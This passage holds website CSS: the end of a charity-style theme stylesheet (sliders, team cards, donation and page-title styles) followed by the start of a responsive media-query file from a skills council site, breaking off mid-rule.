}

.faq-contact-area .faq-contact-form form .row {
  margin-left: -7px;
  margin-right: -7px;
}

.faq-contact-area .faq-contact-form form .row .col-lg-12 {
  padding-left: 7px;
  padding-right: 7px;
}

.faq-contact-area .faq-contact-form form .row .col-lg-6 {
  padding-left: 7px;
  padding-right: 7px;
}

.faq-contact-area .faq-contact-form form textarea.form-control {
  height: auto;
  padding-top: 15px;
}

.faq-contact-area .faq-contact-form form .default-btn {
  font-size: 16px;
  margin-top: 10px;
  border: none;
  cursor: pointer;
}

.faq-contact-area .faq-contact-form form #msgSubmit {
  margin-bottom: 0;
  text-align: center !important;
}

.faq-contact-area .faq-contact-form form #msgSubmit.text-danger {
  margin-top: 8px;
  font-size: 20px;
  font-weight: 600;
}

.faq-contact-area .faq-contact-form form #msgSubmit.text-success {
  margin-top: 8px;
  font-size: 20px;
  font-weight: 600;
}

.single-blog-grid {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
}

.single-blog-grid .blog-text {
  padding: 0 20px 20px;
}

/*===== HOME TWO STYLE END ======*/
/*===== HOME THREE STYLE START ======*/
/*
Start Slider Text Three Area Style
================================*/
.hero-slider-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.hero-slider-area .shape-11 {
  position: absolute;
  top: 0px;
  left: -75px;
  z-index: -1;
}

.hero-slider-area .shape-12 {
  position: absolute;
  top: -28px;
  right: -95px;
  z-index: 1;
}

.hero-slider-area .owl-theme .owl-dots {
  margin-top: 0 !important;
  line-height: 1;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
}

.hero-slider-area .owl-theme .owl-dots .owl-dot span {
  width: 40px;
  height: 7px;
  margin: 0;
  background: #b9b6b6;
  display: block;
  border-radius: 4px;
  margin: 0 5px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.hero-slider-area .owl-theme .owl-dots .owl-dot.active span {
  background: #e22b64;
}

.hero-slider-area .owl-theme .owl-dots .owl-dot:hover span {
  background: #e22b64;
}

.hero-slider-item {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: relative;
  height: 100vh;
  z-index: 1;
}

.hero-slider-item .hero-slider-text {
  max-width: 775px;
  position: relative;
  margin-top: 120px;
  z-index: 1;
}

.hero-slider-item .hero-slider-text span {
  font-size: 15px;
  color: #ebe7e7;
  display: inline-block;
}

.hero-slider-item .hero-slider-text h1 {
  font-size: 65px;
  color: #ffffff;
  margin-bottom: 34px;
}

.hero-slider-item .hero-slider-text p {
  margin-bottom: 50px;
  color: #f6f3f3;
}

.slider-item-bg-1 {
  background-image: url(../img/slider/2.jpg);
}

.slider-item-bg-2 {
  background-image: url(../img/slider/1.jpg);
}

.slider-item-bg-3 {
  background-image: url(../img/slider/3.jpg);
}

/*
Single Good Causes Area Style
================================*/
.good-causes-area.two {
  padding-bottom: 15px;
}

.single-good-causes.two {
  position: relative;
}

.single-good-causes.two .shape-icon {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.single-good-causes.two:hover .shape-icon {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.single-good-causes.two i {
  margin-top: 0;
}

.single-good-causes.two i::after {
  display: none;
}

/*
About Area Style
================================*/
.about-area.two {
  background-color: #f7fafe;
  position: relative;
  z-index: 1;
}

.about-area.two .about-img {
  position: relative;
  z-index: 1;
  top: 0;
}

.about-area.two .about-img::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  opacity: 0.5;
}

.about-area.two .videos-wraps {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about-area.two .about-text {
  margin-top: 0;
  margin-left: 30px;
}

.about-area.two .about-text p {
  margin-bottom: 32px;
}

.f7fafe-bg {
  background-color: #f7fafe;
}

/*
Reasons Area Style
================================*/
.help-area.two {
  background-image: url(../img/counter-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  padding-bottom: 70px;
}

.help-area.two::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #151d41;
  opacity: 0.9;
}

.help-area.two::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url(../img/shape/8.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0.1;
  z-index: -1;
  max-width: 700px;
  margin: auto;
  right: 0;
}

.single-good-causes.reasons {
  padding: 0;
  border: none;
  position: relative;
  padding-left: 60px;
  text-align: left;
}

.single-good-causes.reasons i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 24px;
}

.single-good-causes.reasons i::after {
  width: 50px;
  height: 50px;
  line-height: 50px;
}

.single-good-causes.reasons:hover {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.single-good-causes.reasons h3 {
  margin-bottom: 10px;
}

.single-good-causes.reasons p {
  margin-bottom: 8px;
}

.col-lg-6:nth-child(1) .single-good-causes.reasons i {
  color: #52cccf;
}

.col-lg-6:nth-child(1) .single-good-causes.reasons i::after {
  background-color: #d1ecf1;
  -webkit-box-shadow: -20px 16px 20px 0px #d1ecf1;
          box-shadow: -20px 16px 20px 0px #d1ecf1;
}

.col-lg-6:nth-child(1) .single-good-causes.reasons:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.col-lg-6:nth-child(3) .single-good-causes.reasons i {
  color: #2cb663;
}

.col-lg-6:nth-child(3) .single-good-causes.reasons i::after {
  background-color: #bdf1d2;
  -webkit-box-shadow: -20px 16px 20px 0px #bdf1d2;
          box-shadow: -20px 16px 20px 0px #bdf1d2;
}

.col-lg-6:nth-child(3) .single-good-causes.reasons:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.col-lg-6:nth-child(4) .single-good-causes.reasons i {
  color: #7c3c83;
}

.col-lg-6:nth-child(4) .single-good-causes.reasons i::after {
  background-color: #dcbedf;
  -webkit-box-shadow: -20px 16px 20px 0px #dcbedf;
          box-shadow: -20px 16px 20px 0px #dcbedf;
}

.col-lg-6:nth-child(4) .single-good-causes.reasons:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*
Conuter Area Style
================================*/
.counter-wrap {
  margin-top: 60px;
  text-align: center;
}

.single-conuter {
  text-align: center;
  position: relative;
  width: 150px;
  height: 150px;
  border: 1px dashed #ffffff;
  margin: 0 auto 30px;
  border-radius: 50%;
}

.single-conuter span {
  font-size: 40px;
  color: #ffffff;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 700;
  line-height: 1;
}

.single-conuter span.odometer.odometer-auto-theme {
  margin-top: 43px;
  margin-bottom: 6px;
}

.single-conuter p {
  line-height: 1;
  font-size: 15px;
  font-weight: 600;
  color: #ffffff;
}

/*
Team Area Style
================================*/
.single-team {
  margin-bottom: 30px;
}

.single-team img {
  border-radius: 4px 4px 0 0;
}

.single-team .team-text {
  text-align: center;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  background-color: #ffffff;
  padding: 25px;
  -webkit-transition: all .5s;
  transition: all .5s;
  border-radius: 0 0 4px 4px;
}

.single-team .team-text h3 {
  font-size: 16px;
  line-height: 1;
  margin-top: -3px;
}

.single-team .team-text p {
  font-size: 14px;
  color: #9f9fa0;
  margin-bottom: 10px;
}

.single-team .team-text ul {
  line-height: 1;
}

.single-team .team-text ul li {
  display: inline-block;
  padding: 0 5px;
}

.single-team .team-text ul li a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  display: inline-block;
  border: 1px solid #e22b64;
  color: #ffffff;
  border-radius: 50%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  color: #e22b64;
}

.single-team .team-text ul li a i:hover {
  background-color: #e22b64;
  color: #ffffff;
}

.single-team:hover .team-text {
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
}

/*
Our Event Area Two Style
================================*/
.our-event-area.two {
  padding-top: 100px;
  padding-bottom: 100px;
}

.our-event-area.two .single-event {
  margin-bottom: 30px;
}

.our-event-area .events-imgs {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 100%;
  width: 100%;
}

.our-event-area .event-img-5 {
  background-image: url(../img/event/5.jpg);
}

.our-event-area .event-img-6 {
  background-image: url(../img/event/6.jpg);
}

.our-event-area .event-img-7 {
  background-image: url(../img/event/7.jpg);
}

.our-event-area .event-img-8 {
  background-image: url(../img/event/8.jpg);
}

.our-event-area .event-img-9 {
  background-image: url(../img/event/5.jpg);
}

.our-event-area .event-img-10 {
  background-image: url(../img/event/6.jpg);
}

.article-footer.two {
  margin-bottom: 24px;
}

.event-text-1 {
  margin-bottom: 30px;
}

.active-campaing-area.two {
  padding-top: 0;
}

.single-campaing.two {
  margin: 0;
}

.single-campaing.two:hover img {
  -webkit-transform: none;
          transform: none;
}

.single-campaing.two .campaing-text .progress .progress-value {
  right: -90px;
}

/*
Causes Details Area Two Style
================================*/
.causes-details-two {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
          box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
  padding: 30px;
}

.causes-details-two .default-btn {
  width: 100%;
  cursor: pointer;
}

.payment-method p {
  display: inline-block;
  padding-right: 30px;
}

.payment-method h3 {
  margin-top: 0 !important;
}

/*
Causes Details Area Two Style
================================*/
.project-area .sorting-menu {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.project-area .sorting-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.project-area .sorting-menu ul li {
  display: inline-block;
  font-size: 16px;
  cursor: pointer;
  padding: 8px 30px;
  margin: 0 5px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  background-color: #ffffff;
  border-radius: 10px;
}

.project-area .sorting-menu ul li:hover {
  color: #ffffff;
  background-color: #e22b64;
}

.project-area .sorting-menu ul li.active {
  color: #ffffff;
  background-color: #e22b64;
}

.project-area .single-project {
  position: relative;
  margin-bottom: 30px;
}

.project-area .single-project:hover .project-text {
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.project-area .single-project .project-text {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  visibility: hidden;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.project-area .single-project .project-text i {
  font-size: 30px;
  color: #e22b64;
  margin-left: 10px;
}

#Container .mix {
  display: none;
}

/*
Project Slider Wrap Style
================================*/
.project-slider-wrap .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  border: 1px solid #e22b64;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.project-slider-wrap .owl-theme .owl-dots .owl-dot:hover span {
  background: transparent;
  border: 1px solid #e22b64;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.project-slider-wrap .owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 5px;
  background: #e7dddd;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.project-slider-wrap .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  line-height: 1;
}

/*
Causes Details Area Two Style
================================*/
.donate-area {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
          box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
}

.donate-area .default-btn {
  width: 100%;
  cursor: pointer;
  margin: 0;
}

.donate-area .donates-wraps {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
          box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
  padding: 30px;
}

.donate-area .payment-method p {
  display: inline-block;
  padding-right: 30px;
}

.donate-area .payment-method h3 {
  margin-top: 0 !important;
}

.donate-area .donate-img {
  background-image: url(../img/donate.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
}

.contact-form .form-group {
  margin-bottom: 30px !important;
}

input[type=checkbox], input[type=radio] {
  position: relative;
  top: 2px;
}

.active-campaing-area.two {
  padding-top: 30px;
}

/*
Page Title Area Style
================================*/
.page-title-area {
  position: relative;
  z-index: 1;
  padding-top: 160px;
  padding-bottom: 40px;
  background-color: #e22b64;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}

.page-title-area::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: #000000;
  opacity: 0.9;
}

.page-title-area .page-title-content h1 {
  margin-bottom: 0;
  color: #ffffff;
  font-size: 45px;
  font-weight: 700;
}
.page-title-area .page-title-content h2 {
  margin-bottom: 0;
  color: #ffffff;
  font-size: 45px;
  font-weight: 700;
}

.page-title-area .page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-top: 20px;
  margin-bottom: 0;
}

.page-title-area .page-title-content ul li {
  display: inline-block;
  color: #fd3c65;
  position: relative;
  font-size: 16px;
}

.page-title-area .page-title-content ul li i {
  font-size: 12px;
  margin: 0 10px;
}

.page-title-area .page-title-content ul li a {
  color: #bab0b0;
}

.page-title-area .page-title-content ul li a:hover {
  color: #fd3c65;
}

.page-title-area .page-title-content ul li a i {
  font-size: 12px;
  margin: 0 10px;
}

.page-title-area.item-bg-1 {
  background-image: url(../img/faq/banner.jpg);
}

.page-title-area.item-bg-2 {
  background-image: url(../img/page-banner/1.jpg);
}

.page-title-area.item-bg-3 {
  background-image: url(../img/page-banner/2.jpg);
}

.page-title-area.item-bg-4 {
  background-image: url(../img/page-banner/3.jpg);
}

.page-title-area.item-bg-5 {
 /* background-image: url(../img/page-banner/4.jpg);*/
}

.page-title-area.item-bg-6 {
  background-image: url(../img/page-banner/5.jpg);
}

.page-title-area.item-bg-7 {
  background-image: url(../img/page-banner/6.jpg);
}

.page-title-area.item-bg-8 {
  background-image: url(../img/page-banner/1.jpg);
}

.page-title-area.item-bg-9 {
  background-image: url(../img/page-banner/2.jpg);
}

.page-title-area.item-bg-10 {
  background-image: url(../img/page-banner/3.jpg);
}

.page-title-area.item-bg-11 {
  background-image: url(../img/page-banner/4.jpg);
}

.page-title-area.item-bg-12 {
  background-image: url(../img/page-banner/5.jpg);
}

.page-title-area.item-bg-13 {
  background-image: url(../img/page-banner/6.jpg);
}

.page-title-area.item-bg-14 {
  background-image: url(../img/page-banner/1.jpg);
}
/*# sourceMappingURL=style.css.map */

/*=========== Anil CSSS ==============*/
.learning-btn {
  background-color: #f88102;
  text-align: center;
  color: #fff;
  padding: 4px 6px;

  display: inline-block;
  border-radius: 5px;
  margin-right: 2px;
  margin-top:3px;
}
.job-btn {
  background-color: #15ca39;
  text-align: center;
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  border-radius: 5px;
  margin-right: 2px;
  margin-top:3px;
}
.traing-btn {
  background-color: #f7ae00;
  text-align: center;
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  border-radius: 5px;
  margin-right: 2px;
  margin-top:3px;
}
.login-btn {
  background-color: #ff343b;
  text-align: center;
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  border-radius: 5px;
  margin-right: 2px;
  margin-top:3px;
}


.p-relative {
  position: relative !important;
}
.news-sec {
  background: #ff0d0a;
  position: relative;
  display: block;
  height: 40px;
}

.news-sec .news-title::after {
  content: '';
  border-top: 1.3rem solid #0000;
  border-bottom: 1.3rem solid #0000;
  border-right: 1rem solid #0000;
  border-left: 1rem solid #9e100e;
  position: absolute;
  right: 0;
  top: 0;
  transform: translateX(32px);
}

.news-sec .news-title {
  background-color: #9e100e;
  position: relative;
  color: #fff;
  font-size: 17px;
  text-align: center;
  margin: 0;
  padding: 0;
  line-height: 40px;
}

.news-sec marquee a {
    padding-left: 0rem;
    font-size: 17px;
	font-family:Arial, Helvetica, sans-serif;
    color: #ffffff;
    line-height: 1.55;
    margin: 6px 0 12px 0;
    font-weight: 500;
}


--- FILE ---
content_type: text/css
request_url: https://www.skillcouncils.com/assets/css/responsive.css
body_size: 2222
content:
@media only screen and (max-width: 767px) {
  .ptb-100-70 {
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .shape {
    display: none;
  }
  .nivo-header-style-one .others-options {
    margin-left: 11px;
  }
  .nivo-header-style-one .header-wrap .header-information {
    text-align: center;
  }
  .nivo-header-style-one .social-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
  }
  .nivo-header-style-one .search-overlay.search-popup {
    z-index: 9999;
    margin-top: 20px;
  }
  .others-option {
    display: none;
  }
  .banner-area {
    padding-bottom: 50px;
    padding-top: 100px;
  }
  .banner-area .banner-text {
    text-align: center;
  }
  .banner-area .banner-text span {
    display: inline-block;
    margin-bottom: 8px;
  }
  .banner-area .banner-text h1 {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .banner-area .banner-text p {
    margin-bottom: 30px;
  }
  .banner-area .banner-img {
    margin-top: 30px;
  }
  .banner-area .banner-wrap {
    margin-top: 100px;
  }
  .section-title {
    margin: -8px auto 40px;
  }
  .section-title h2 {
    font-size: 25px;
  }
  h3 {
    font-size: 18px;
  }
  .single-good-causes {
    padding: 15px;
  }
  .single-good-causes h3 {
    margin-bottom: 15px;
  }
  .single-good-causes p {
    margin-bottom: 10px;
  }
  .about-area {
    padding-top: 50px;
    padding-bottom: 50px;
    margin-top: 0;
  }
  .about-area::before {
    display: none;
  }
  .about-area .about-img {
    position: unset;
  }
  .about-area .about-text {
    margin-left: 0;
    margin-top: 30px;
  }
  .about-area .about-text h2 {
    font-size: 25px;
  }
  .active-campaing-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .single-campaing {
    margin-right: 0;
    margin-left: 0;
  }
  .single-campaing .campaing-text {
    padding: 15px;
  }
  .help-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .help-area .default-btn.join {
    margin-top: 20px;
  }
  .get-started-title {
    margin-bottom: 40px;
  }
  .get-started-title h2 {
    font-size: 25px;
  }
  .get-started-img {
    margin-bottom: 30px;
  }
  .get-started-today-area .get-started-list {
    padding-left: 50px;
  }
  .get-started-today-area .default-btn {
    margin-top: 10px;
  }
  .our-event-area {
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .single-event {
    margin-bottom: 30px;
  }
  .single-event .event-text {
    margin-left: 15px;
    padding: 20px;
  }
  .event-img {
    padding-right: 15px;
  }
  .event-img img {
    width: 100%;
  }
  .organaization-area .organaization-text h2 {
    font-size: 25px;
    margin-bottom: 18px;
  }
  .organaization-area .organaization-text p {
    margin-bottom: 30px;
  }
  .organaization img {
    margin-top: 30px;
  }
  .testimonial-area {
    padding-bottom: 20px;
  }
  .single-testimonial {
    padding: 15px;
    margin-top: 47px;
  }
  .latest-news-area {
    padding-bottom: 20px;
  }
  .single-news .news-text {
    padding: 15px;
  }
  .single-news .news-text h3 a {
    margin-bottom: 8px;
  }
  .single-news .news-text p {
    margin-bottom: 12px;
  }
  section.footer-top-area .section-title {
    margin-bottom: 50px;
    margin-top: 8px;
  }
  .footer-bottom-area {
    text-align: center;
  }
  .footer-bottom-area .terms-conditions {
    text-align: center;
  }
  .subscribe .subscribe-submit {
    position: relative;
    margin-top: 20px;
  }
  #validator-newsletter {
    text-align: center;
  }
  .hero-slider-item .hero-slider-text {
    max-width: 600px;
    margin: 120px auto 0;
    text-align: center;
  }
  .hero-slider-item .hero-slider-text span {
    margin-bottom: 5px;
  }
  .hero-slider-item .hero-slider-text h1 {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hero-slider-item .hero-slider-text p {
    margin-bottom: 25px;
  }
  .hero-slider-item {
    height: 100%;
    z-index: 1;
    padding: 100px 0 100px;
  }
  .counter-wrap {
    margin-top: 50px;
  }
  .about-area.two {
    padding-top: 50px;
  }
  .about-area.two::after {
    display: none;
  }
  .about-area.two .about-img {
    margin-bottom: 30px;
  }
  .about-area.two .about-text {
    margin-left: 0;
  }
  .active-campaing-area.pt-100 {
    padding-top: 50px;
  }
  .reasons-area {
    padding-bottom: 20px;
  }
  .reasons-area .reasons-img {
    margin-bottom: 30px;
  }
  .help-area.two {
    padding-bottom: 20px;
  }
  .col-lg-6:nth-child(1) .single-good-causes.reasons i::after {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .col-lg-6:nth-child(2) .single-good-causes.reasons i::after {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .col-lg-6:nth-child(3) .single-good-causes.reasons i::after {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .col-lg-6:nth-child(4) .single-good-causes.reasons i::after {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .mean-container .mean-bar {
    height: 79px;
  }
  .mobile-nav .logo {
    top: 24px !important;
  }
  .mean-container a.meanmenu-reveal {
    padding: 28px 15px 0 0;
  }
  .pagenavigation-area.two {
    margin-bottom: 30px !important;
  }
  .contact-area .contact-form form {
    margin-bottom: 37px;
  }
  .contact-area .map iframe {
    height: 400px;
  }
  .col-lg-6.col-md-6.pr-0 {
    margin-right: 15px;
  }
  .events-imgs {
    height: 200px;
  }
  .our-event-area.two {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .map.two {
    margin-bottom: 30px;
  }
  .single-campaing.two .campaing-text .progress .progress-value {
    right: -39px;
  }
  .causes-details-two {
    padding: 15px;
  }
  .payment-method p {
    margin-bottom: 0;
  }
  .causes-icon {
    margin-bottom: 30px;
  }
  .project-area .sorting-menu ul li {
    padding: 8px 20px;
    margin-bottom: 10px;
  }
  .single-project img {
    width: 100%;
  }
  .projects-details {
    margin-bottom: 30px;
  }
  .donate-area .donates-wraps {
    padding: 15px;
  }
  .donate-area .donate-img {
    height: 200px;
    margin-bottom: 30px;
  }
  .good-causes-area.two {
    padding-bottom: 20px;
  }
  .get-started-today-area.two {
    padding-top: 50px;
  }
  .our-event-area .events-imgs {
    height: 200px;
  }
  .faq-image {
    background-image: unset;
  }
  .faq-image img {
    display: block;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 540px;
    margin: auto;
  }
  .faq-accordion {
    max-width: 540px;
    padding-top: 50px;
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    margin: auto;
  }
  .coming-soon-content {
    height: 100%;
  }
  .coming-soon-content h1 {
    font-size: 40px;
    line-height: 1.1;
    margin-top: 0;
  }
  .coming-soon-content p {
    font-size: 13px;
    margin-top: 15px;
  }
  .coming-soon-content #timer {
    margin-top: 20px;
  }
  .coming-soon-content #timer div {
    font-size: 40px;
    margin-left: 8px;
    margin-right: 8px;
  }
  .coming-soon-content #timer div span {
    font-size: 14px;
    margin-top: -5px;
  }
  .coming-soon-content #timer div::before {
    display: none;
  }
  .coming-soon-content .newsletter-form {
    margin-top: 35px;
  }
  .coming-soon-content .newsletter-form .input-newsletter {
    height: 55px;
    padding-left: 13px;
    font-size: 15px;
  }
  .coming-soon-content .newsletter-form button {
    position: relative;
    height: auto;
    padding: 14px 30px;
    font-size: 14px;
    margin-top: 15px;
  }
  .error-area {
    padding: 70px 0;
  }
  .error-area .error-contant-wrap p {
    margin: 15px 0 20px;
  }
  .pagenavigation-area {
    margin: 0px auto 0 !important;
  }
  .blog-details-desc .article-content .entry-meta ul li {
    display: block;
    font-size: 15px;
    margin-right: 0;
    margin-bottom: 5px;
  }
  .blog-details-desc .article-content .entry-meta ul li::before {
    display: none;
  }
  .blog-details-desc .article-content h3 {
    line-height: 1.5;
    margin-bottom: 10px;
    margin-top: 20px;
  }
  .blog-details-desc .article-content p {
    font-size: 15px;
  }
  .blog-details-desc .article-content .features-list li {
    font-size: 15px;
  }
  .widget-area .widget {
    padding: 15px;
  }
  blockquote {
    padding: 30px !important;
  }
  blockquote p {
    font-size: 16px !important;
  }
  .blockquote {
    padding: 30px !important;
  }
  .blockquote p {
    font-size: 16px !important;
  }
  .comments-area {
    padding: 20px;
  }
  .comments-area .comment-author {
    font-size: 15px;
    margin-bottom: 0.3em;
  }
  .comments-area .comment-author .avatar {
    left: 0;
    position: relative;
    display: block;
    margin-bottom: 10px;
  }
  .comments-area .comment-body {
    padding-left: 0;
  }
  .comments-area .comments-title {
    font-size: 19px;
  }
  .comments-area .comments-title::before {
    left: -20px;
  }
  .comments-area .comment-metadata {
    font-size: 12px;
  }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 19px;
  }
  .comments-area .comment-respond .comment-reply-title::before {
    left: -20px;
  }
  .comments-area .comment-respond .comment-form-author {
    width: 100%;
    padding-right: 0;
  }
  .comments-area .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .comments-area .comment-respond .form-submit input {
    padding: 12px 25px 10px;
  }
  .page-title-area {
    padding-top: 215px;
    padding-bottom: 50px;
  }
  .page-title-area .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-area .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-area .page-title-content ul li {
    font-size: 14px;
  }
  .event-area.about-event.pb-100 {
    padding-bottom: 50px;
  }
  .help-area.two {
    padding-bottom: 20px;
  }
  .abouts-areas {
    padding-top: 50px !important;
    padding-bottom: 50px;
  }
  .footer-top-area .section-title::before {
    display: none;
  }
  .about-text.ptb-100 {
    padding-top: 0;
    padding-bottom: 0;
  }
  .single-team img {
    width: 100%;
  }
  .single-event .event-text {
    margin-left: 0;
  }
  .event-img {
    padding-right: 0;
  }
  .banner-area .banner-text {
    margin-top: 0;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-desc .article-content .entry-meta ul li {
    display: inline-block;
    font-size: 15px;
    margin-right: 30px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb-100-70 {
    padding-top: 70px;
    padding-bottom: 40px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .shape {
    display: none;
  }
  .nivo-header-style-one .others-options {
    margin-left: 15px;
  }
  .nivo-header-style-one .search-overlay.search-popup {
    z-index: 9999;
    margin-top: 20px;
  }
  .others-option {
    display: none;
  }
  .banner-area {
    padding-bottom: 70px;
    padding-top: 120px;
  }
  .banner-area .banner-text {
    text-align: center;
    margin: auto;
  }
  .banner-area .banner-text span {
    display: inline-block;
    margin-bottom: 8px;
  }
  .banner-area .banner-text h1 {
    font-size: 35px;
    margin-bottom: 20px;
  }
  .banner-area .banner-text p {
    margin-bottom: 30px;
  }
  .banner-area .banner-img {
    margin-top: 30px;
    text-align: center;
  }
  .banner-area .banner-img img {
    width: 100%;
  }
  .section-title {
    margin: -8px auto 40px;
  }
  .section-title h2 {
    font-size: 30px;
  }
  h3 {
    font-size: 18px;
  }
  .single-good-causes {
    padding: 15px;
  }
  .single-good-causes h3 {
    margin-bottom: 15px;
  }
  .single-good-causes p {
    margin-bottom: 10px;
  }
  .about-area {
    padding-top: 70px;
    padding-bottom: 70px;
    margin-top: 0;
  }
  .about-area::before {
    display: none;
  }
  .about-area .about-img {
    position: unset;
  }
  .about-area .about-img img {
    width: 100%;
  }
  .about-area .about-text {
    margin-left: 0;
    margin-top: 30px;
  }
  .about-area .about-text h2 {
    font-size: 30px;
  }
  .active-campaing-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .single-campaing {
    margin-right: 10px;
    margin-left: 10px;
  }
  .single-campaing .campaing-text {
    padding: 15px;
  }
  .help-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .get-started-title {
    margin-bottom: 50px;
  }
  .get-started-title h2 {
    font-size: 30px;
  }
  .get-started-img {
    margin-bottom: 30px;
  }
  .get-started-img img {
    width: 100%;
    text-align: center;
  }
  .get-started-today-area .get-started-list {
    padding-left: 50px;
  }
  .get-started-today-area .default-btn {
    margin-top: 20px;
  }
  .our-event-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .single-event {
    margin-bottom: 30px;
  }
  .single-event .event-text {
    margin-left: 15px;
    padding: 20px;
  }
  .event-img {
    padding-right: 15px;
  }
  .event-img img {
    width: 100%;
  }
  .organaization-area .organaization-text h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .organaization-area .organaization-text p {
    margin-bottom: 35px;
  }
  .organaization img {
    margin-top: 30px;
  }
  .organaization img img {
    width: 100%;
    text-align: center;
  }
  .testimonial-area {
    padding-bottom: 50px;
  }
  .single-testimonial {
    padding: 15px;
